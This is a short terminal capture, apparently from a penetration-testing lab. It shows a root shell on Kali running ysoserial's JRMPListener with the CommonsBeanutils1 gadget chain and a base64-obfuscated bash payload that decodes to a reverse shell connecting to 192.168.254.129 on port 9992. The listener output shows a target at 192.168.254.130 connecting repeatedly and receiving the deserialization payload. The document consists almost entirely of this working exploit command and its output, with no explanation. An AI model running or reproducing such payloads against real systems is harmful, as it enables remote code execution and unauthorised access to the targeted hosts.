 ┌──(root㉿kali)-[~/Desktop/test/jdk1.8.0_202/bin]
└─# ./java -cp ../../ysoserial-all.jar ysoserial.exploit.JRMPListener 9995 CommonsBeanutils1 'bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4
LjI1NC4xMjkvOTk5MiAwPiYx}|{base64,-d}|{bash,-i}'
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
* Opening JRMP listener on 9995
Have connection from /192.168.254.130:40086
Reading message...
Is DGC call for [[0:0:0, -345844671]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.254.130:40100
Reading message...
Is DGC call for [[0:0:0, -345844671]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.254.130:40114
Reading message...
Is DGC call for [[0:0:0, -345844671]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.254.130:40130
Reading message...